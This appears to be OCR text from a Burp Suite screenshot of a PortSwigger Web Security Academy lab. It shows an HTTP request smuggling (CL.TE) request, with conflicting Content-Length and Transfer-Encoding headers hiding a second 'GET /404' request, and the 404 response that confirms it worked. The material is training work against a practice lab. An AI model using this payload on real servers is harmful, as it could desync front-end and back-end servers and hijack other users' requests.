 Request
Pretty Raw Hex Hackvertor \n
1 GPOST / HTTP/1.1
2 Host:
0a00006303b3481c83e10f7200c80042.web-security-acade
my.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
ta52wgkObHow2wrZlqjufbTeJQuqEpIA; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"